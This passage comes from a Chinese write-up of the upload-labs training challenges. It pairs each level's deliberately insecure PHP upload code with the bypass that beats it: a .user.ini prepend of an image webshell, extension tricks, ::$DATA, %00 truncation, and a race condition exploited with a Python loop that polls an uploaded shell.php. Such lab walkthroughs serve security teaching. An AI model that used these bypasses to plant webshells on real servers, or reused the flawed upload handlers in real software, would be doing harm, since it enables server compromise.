服务器使用CGI/FastCGI模式\n 3. 上传目录下要有可执行的php文件\n\n提示\n\n\n上传.user.ini\n```php\nauto_ prepend_ file=shell.jpg\n意思是所有文件都包含shell.jpg \n``` \n\n\n再上传图片马,蚁剑连接readme.php文件,图片马就被包含进去以php代码执行\n\n\n- 第二种方法绕过\n抓包修改后缀为`shell.php. .` 点空格点\n\n 蚁剑连接shell.php即可\n \n# pass-06\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\",\".ini\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //首尾去空\n\n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.date(\"YmdHis\").rand(1000,9999).$file_ext;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件类型不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n\n黑名单,但是可以使用大小写绕过\n\n\n\n# pass-07\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\",\".ini\");\n $file_name = $_FILES['upload_file']['name'];\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n \n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.date(\"YmdHis\").rand(1000,9999).$file_ext;\n if (move_uploaded_file($temp_file,$img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件不允许上传';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n黑名单,但是没有去掉空格,使用空格绕过\n\n\n\n\n# pass-08\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\",\".ini\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //首尾去空\n \n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.$file_name;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件类型不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n黑名单,去空格并且转换为小写,但是忽略了`.`,文件名尾加.绕过\n\n \n# pass-09\n- 源码\n\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\",\".ini\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = trim($file_ext); //首尾去空\n \n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.date(\"YmdHis\").rand(1000,9999).$file_ext;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件类型不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n\n```\n\n- 上传\n在上关的基础上去掉了. 使用特殊字符绕过`::$DATA`\n php在window的时候如果文件名+\"::$DATA\"会把::$DATA之后的数据当成文件流处理,不会检测后缀名,且保持\"::$DATA\"之前的文件名 他的目的就是不检查后缀名。\n\n \n\n# pass-10\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\".php\",\".php5\",\".php4\",\".php3\",\".php2\",\".html\",\".htm\",\".phtml\",\".pht\",\".pHp\",\".pHp5\",\".pHp4\",\".pHp3\",\".pHp2\",\".Html\",\".Htm\",\".pHtml\",\".jsp\",\".jspa\",\".jspx\",\".jsw\",\".jsv\",\".jspf\",\".jtml\",\".jSp\",\".jSpx\",\".jSpa\",\".jSw\",\".jSv\",\".jSpf\",\".jHtml\",\".asp\",\".aspx\",\".asa\",\".asax\",\".ascx\",\".ashx\",\".asmx\",\".cer\",\".aSp\",\".aSpx\",\".aSa\",\".aSax\",\".aScx\",\".aShx\",\".aSmx\",\".cEr\",\".sWf\",\".swf\",\".htaccess\",\".ini\");\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = deldot($file_name);//删除文件名末尾的点\n $file_ext = strrchr($file_name, '.');\n $file_ext = strtolower($file_ext); //转换为小写\n $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA\n $file_ext = trim($file_ext); //首尾去空\n \n if (!in_array($file_ext, $deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.$file_name;\n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = '此文件类型不允许上传!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n\n```\n\n- 上传\n在上一关的基础上,禁止::$DATA,但是`deldot()`函数从后向前检测,当检测到末尾的第一个点时会继续它的检测,但是遇到空格会停下来\n 使用pass-05的第二种方法,`. .`绕过\n \n\n# pass-11\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\"php\",\"php5\",\"php4\",\"php3\",\"php2\",\"html\",\"htm\",\"phtml\",\"pht\",\"jsp\",\"jspa\",\"jspx\",\"jsw\",\"jsv\",\"jspf\",\"jtml\",\"asp\",\"aspx\",\"asa\",\"asax\",\"ascx\",\"ashx\",\"asmx\",\"cer\",\"swf\",\"htaccess\",\"ini\");\n\n $file_name = trim($_FILES['upload_file']['name']);\n $file_name = str_ireplace($deny_ext,\"\", $file_name);\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH.'/'.$file_name; \n if (move_uploaded_file($temp_file, $img_path)) {\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n\n- 上传\n删除黑名单中的关键字但是只检测一次,使用双写绕过\n\n \n上传之后得到文件名shell.php\n\n# pass-12\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif(isset($_POST['submit'])){\n $ext_arr = array('jpg','png','gif');\n $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],\".\")+1);\n if(in_array($file_ext,$ext_arr)){\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = $_GET['save_path'].\"/\".rand(10, 99).date(\"YmdHis\").\".\".$file_ext;\n\n if(move_uploaded_file($temp_file,$img_path)){\n $is_upload = true;\n } else {\n $msg = '上传出错!';\n }\n } else{\n $msg = \"只允许上传.jpg|.png|.gif类型文件!\";\n }\n}\n```\n\n- 上传\n白名单,最后的路径是靠拼接,可以使用%00截断\n 原理:php的一些函数的底层是C语言,而move_uploaded_file就是其中之一,遇到0x00会截断,0x表示16进制,URL中%00解码成16进制就是0x00。\n \n\n\n# pass-13\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif(isset($_POST['submit'])){\n $ext_arr = array('jpg','png','gif');\n $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],\".\")+1);\n if(in_array($file_ext,$ext_arr)){\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = $_POST['save_path'].\"/\".rand(10, 99).date(\"YmdHis\").\".\".$file_ext;\n\n if(move_uploaded_file($temp_file,$img_path)){\n $is_upload = true;\n } else {\n $msg = \"上传失败\";\n }\n } else {\n $msg = \"只允许上传.jpg|.png|.gif类型文件!\";\n }\n}\n\n```\n\n- 上传\n与上关一样,区别是post提交,post不会对里面的数据自动解码,需要在Hex中修改。\n\n \n#pass-14\n- 源码\n```php\nfunction getReailFileType($filename){\n $file = fopen($filename, \"rb\");\n $bin = fread($file, 2); //只读2字节\n fclose($file);\n $strInfo = @unpack(\"C2chars\", $bin); \n $typeCode = intval($strInfo['chars1'].$strInfo['chars2']); \n $fileType = ''; \n switch($typeCode){ \n case 255216: \n $fileType = 'jpg';\n break;\n case 13780: \n $fileType = 'png';\n break; \n case 7173: \n $fileType = 'gif';\n break;\n default: \n $fileType = 'unknown';\n } \n return $fileType;\n}\n\n$is_upload = false;\n$msg = null;\nif(isset($_POST['submit'])){\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $file_type = getReailFileType($temp_file);\n\n if($file_type == 'unknown'){\n $msg = \"文件未知,上传失败!\";\n }else{\n $img_path = UPLOAD_PATH.\"/\".rand(10, 99).date(\"YmdHis\").\".\".$file_type;\n if(move_uploaded_file($temp_file,$img_path)){\n $is_upload = true;\n } else {\n $msg = \"上传出错!\";\n }\n }\n}\n```\n\n- 上传\n会判断强两个字节的来确定上传文件的后缀是否为白名单里的,需要上传图片马配合文件包含漏洞\n 上传图片马\n \n 点击文件包含漏铜\n \n \n# pass-15\n- 源码\n```php\nfunction isImage($filename){\n $types = '.jpeg|.png|.gif';\n if(file_exists($filename)){\n $info = getimagesize($filename);\n $ext = image_type_to_extension($info[2]);\n if(stripos($types,$ext)>=0){\n return $ext;\n }else{\n return false;\n }\n }else{\n return false;\n }\n}\n\n$is_upload = false;\n$msg = null;\nif(isset($_POST['submit'])){\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $res = isImage($temp_file);\n if(!$res){\n $msg = \"文件未知,上传失败!\";\n }else{\n $img_path = UPLOAD_PATH.\"/\".rand(10, 99).date(\"YmdHis\").$res;\n if(move_uploaded_file($temp_file,$img_path)){\n $is_upload = true;\n } else {\n $msg = \"上传出错!\";\n }\n }\n}\n\n```\n- 上传\n在上关的基础上,校验图片的大小,依旧可以和上关一样使用图片马绕过\n \n# pass-16\n- 源码\n```php\nfunction isImage($filename){\n //需要开启php_exif模块\n $image_type = exif_imagetype($filename);\n switch ($image_type) {\n case IMAGETYPE_GIF:\n return \"gif\";\n break;\n case IMAGETYPE_JPEG:\n return \"jpg\";\n break;\n case IMAGETYPE_PNG:\n return \"png\";\n break; \n default:\n return false;\n break;\n }\n}\n\n$is_upload = false;\n$msg = null;\nif(isset($_POST['submit'])){\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $res = isImage($temp_file);\n if(!$res){\n $msg = \"文件未知,上传失败!\";\n }else{\n $img_path = UPLOAD_PATH.\"/\".rand(10, 99).date(\"YmdHis\").\".\".$res;\n if(move_uploaded_file($temp_file,$img_path)){\n $is_upload = true;\n } else {\n $msg = \"上传出错!\";\n }\n }\n}\n\n```\n- 上传\n在上关的基础上再检查后缀,依旧使用图片马绕过\n \n# pass-17\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])){\n // 获得上传文件的基本信息,文件名,类型,大小,临时文件路径\n $filename = $_FILES['upload_file']['name'];\n $filetype = $_FILES['upload_file']['type'];\n $tmpname = $_FILES['upload_file']['tmp_name'];\n\n $target_path=UPLOAD_PATH.'/'.basename($filename);\n\n // 获得上传文件的扩展名\n $fileext= substr(strrchr($filename,\".\"),1);\n\n //判断文件后缀与类型,合法才进行上传操作\n if(($fileext == \"jpg\") && ($filetype==\"image/jpeg\")){\n if(move_uploaded_file($tmpname,$target_path)){\n //使用上传的图片生成新的图片\n $im = imagecreatefromjpeg($target_path);\n\n if($im == false){\n $msg = \"该文件不是jpg格式的图片!\";\n @unlink($target_path);\n }else{\n //给新图片指定文件名\n srand(time());\n $newfilename = strval(rand()).\".jpg\";\n //显示二次渲染后的图片(使用用户上传图片生成的新图片)\n $img_path = UPLOAD_PATH.'/'.$newfilename;\n imagejpeg($im,$img_path);\n @unlink($target_path);\n $is_upload = true;\n }\n } else {\n $msg = \"上传出错!\";\n }\n\n }else if(($fileext == \"png\") && ($filetype==\"image/png\")){\n if(move_uploaded_file($tmpname,$target_path)){\n //使用上传的图片生成新的图片\n $im = imagecreatefrompng($target_path);\n\n if($im == false){\n $msg = \"该文件不是png格式的图片!\";\n @unlink($target_path);\n }else{\n //给新图片指定文件名\n srand(time());\n $newfilename = strval(rand()).\".png\";\n //显示二次渲染后的图片(使用用户上传图片生成的新图片)\n $img_path = UPLOAD_PATH.'/'.$newfilename;\n imagepng($im,$img_path);\n\n @unlink($target_path);\n $is_upload = true; \n }\n } else {\n $msg = \"上传出错!\";\n }\n\n }else if(($fileext == \"gif\") && ($filetype==\"image/gif\")){\n if(move_uploaded_file($tmpname,$target_path)){\n //使用上传的图片生成新的图片\n $im = imagecreatefromgif($target_path);\n if($im == false){\n $msg = \"该文件不是gif格式的图片!\";\n @unlink($target_path);\n }else{\n //给新图片指定文件名\n srand(time());\n $newfilename = strval(rand()).\".gif\";\n //显示二次渲染后的图片(使用用户上传图片生成的新图片)\n $img_path = UPLOAD_PATH.'/'.$newfilename;\n imagegif($im,$img_path);\n\n @unlink($target_path);\n $is_upload = true;\n }\n } else {\n $msg = \"上传出错!\";\n }\n }else{\n $msg = \"只允许上传后缀为.jpg|.png|.gif的图片文件!\";\n }\n}\n\n```\n- 上传\n同上,图片马传就完事了\n \n# pass-18\n- 源码\n```php\n$is_upload = false;\n$msg = null;\n\nif(isset($_POST['submit'])){\n $ext_arr = array('jpg','png','gif');\n $file_name = $_FILES['upload_file']['name'];\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $file_ext = substr($file_name,strrpos($file_name,\".\")+1);\n $upload_file = UPLOAD_PATH . '/' . $file_name;\n\n if(move_uploaded_file($temp_file, $upload_file)){\n if(in_array($file_ext,$ext_arr)){\n $img_path = UPLOAD_PATH . '/'. rand(10, 99).date(\"YmdHis\").\".\".$file_ext;\n rename($upload_file, $img_path);\n $is_upload = true;\n }else{\n $msg = \"只允许上传.jpg|.png|.gif类型文件!\";\n unlink($upload_file);\n }\n }else{\n $msg = '上传出错!';\n }\n}\n```\n- 上传\n代码审计,对上传的文件的后缀进行对比,如果不在白名单之内就删除,没有文件包含漏洞,此处利用条件竞争\n 文件上传,再被校验中间是有一个过程的,如果我们在上传后立即访问,占用文件,文件在被使用状态是不可被删除的\n 利用burp重复发包,不设置payload\n\n \n 利用脚本去重复访问上传的webshell路径\n```python\nimport requests\n\nwhile True:\n resp = requests.get(url='http://10.20.146.195/upload/shell.php')\n if resp.status_code == 200:\n print('攻击成功')\n break\n else:\n continue\n```\n\n# pass-19\n- 源码\n```php\n//index.php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit']))\n{\n require_once(\"./myupload.php\");\n $imgFileName =time();\n $u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_file']['tmp_name'], $_FILES['upload_file']['size'],$imgFileName);\n $status_code = $u->upload(UPLOAD_PATH);\n switch ($status_code) {\n case 1:\n $is_upload = true;\n $img_path = $u->cls_upload_dir . $u->cls_file_rename_to;\n break;\n case 2:\n $msg = '文件已经被上传,但没有重命名。';\n break; \n case -1:\n $msg = '这个文件不能上传到服务器的临时文件存储目录。';\n break; \n case -2:\n $msg = '上传失败,上传目录不可写。';\n break; \n case -3:\n $msg = '上传失败,无法上传该类型文件。';\n break; \n case -4:\n $msg = '上传失败,上传的文件过大。';\n break; \n case -5:\n $msg = '上传失败,服务器已经存在相同名称文件。';\n break; \n case -6:\n $msg = '文件无法上传,文件不能复制到目标目录。';\n break; \n default:\n $msg = '未知错误!';\n break;\n }\n}\n\n//myupload.php\nclass MyUpload{\n......\n......\n...... \n var $cls_arr_ext_accepted = array(\n \".doc\", \".xls\", \".txt\", \".pdf\", \".gif\", \".jpg\", \".zip\", \".rar\", \".7z\",\".ppt\",\n \".html\", \".xml\", \".tiff\", \".jpeg\", \".png\" );\n\n......\n......\n...... \n /** upload()\n **\n ** Method to upload the file.\n ** This is the only method to call outside the class.\n ** @para String name of directory we upload to\n ** @returns void\n **/\n function upload( $dir ){\n \n $ret = $this->isUploadedFile();\n \n if( $ret != 1 ){\n return $this->resultUpload( $ret );\n }\n\n $ret = $this->setDir( $dir );\n if( $ret != 1 ){\n return $this->resultUpload( $ret );\n }\n\n $ret = $this->checkExtension();\n if( $ret != 1 ){\n return $this->resultUpload( $ret );\n }\n\n $ret = $this->checkSize();\n if( $ret != 1 ){\n return $this->resultUpload( $ret ); \n }\n \n // if flag to check if the file exists is set to 1\n \n if( $this->cls_file_exists == 1 ){\n \n $ret = $this->checkFileExists();\n if( $ret != 1 ){\n return $this->resultUpload( $ret ); \n }\n }\n\n // if we are here, we are ready to move the file to destination\n\n $ret = $this->move();\n if( $ret != 1 ){\n return $this->resultUpload( $ret ); \n }\n\n // check if we need to rename the file\n\n if( $this->cls_rename_file == 1 ){\n $ret = $this->renameFile();\n if( $ret != 1 ){\n return $this->resultUpload( $ret ); \n }\n }\n \n // if we are here, everything worked as planned :)\n\n return $this->resultUpload( \"SUCCESS\" );\n \n }\n......\n......\n...... \n};\n\n```\n同上一关,但是在上一关的基础上,对文件名进行修改,需要配合文件包含漏洞或其他漏洞\n绕过白名单过滤:利用apache的后缀名识别漏洞 —— 从右往左依次识别后缀,遇到不能识别的后缀名便跳过 ,因此可以文件名改为create.php.7z(.7z这个后缀apache不能识别)\n\n\n# pass-20\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif (isset($_POST['submit'])) {\n if (file_exists(UPLOAD_PATH)) {\n $deny_ext = array(\"php\",\"php5\",\"php4\",\"php3\",\"php2\",\"html\",\"htm\",\"phtml\",\"pht\",\"jsp\",\"jspa\",\"jspx\",\"jsw\",\"jsv\",\"jspf\",\"jtml\",\"asp\",\"aspx\",\"asa\",\"asax\",\"ascx\",\"ashx\",\"asmx\",\"cer\",\"swf\",\"htaccess\");\n\n $file_name = $_POST['save_name'];\n $file_ext = pathinfo($file_name,PATHINFO_EXTENSION);\n\n if(!in_array($file_ext,$deny_ext)) {\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH . '/' .$file_name;\n if (move_uploaded_file($temp_file, $img_path)) { \n $is_upload = true;\n }else{\n $msg = '上传出错!';\n }\n }else{\n $msg = '禁止保存为该类型文件!';\n }\n\n } else {\n $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';\n }\n}\n```\n- 上传\n黑名单,会对文件名重命名,双写,大小写都可以绕过\n\n \n# pass-21\n\n- 源码\n```php\n$is_upload = false;\n$msg = null;\nif(!empty($_FILES['upload_file'])){\n //检查MIME\n $allow_type = array('image/jpeg','image/png','image/gif');\n if(!in_array($_FILES['upload_file']['type'],$allow_type)){\n $msg = \"禁止上传该类型文件!\";\n }else{\n //检查文件名\n $file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];\n if (!is_array($file)) {\n $file = explode('.', strtolower($file));\n }\n\n $ext = end($file);\n $allow_suffix = array('jpg','png','gif');\n if (!in_array($ext, $allow_suffix)) {\n $msg = \"禁止上传该后缀文件!\";\n }else{\n $file_name = reset($file) . '.' . $file[count($file) - 1];\n $temp_file = $_FILES['upload_file']['tmp_name'];\n $img_path = UPLOAD_PATH . '/' .$file_name;\n if (move_uploaded_file($temp_file, $img_path)) {\n $msg = \"文件上传成功!\";\n $is_upload = true;\n } else {\n $msg = \"文件上传失败!\";\n }\n }\n }\n}else{\n $msg = \"请选择要上传的文件!\";\n}\n```\n\n- 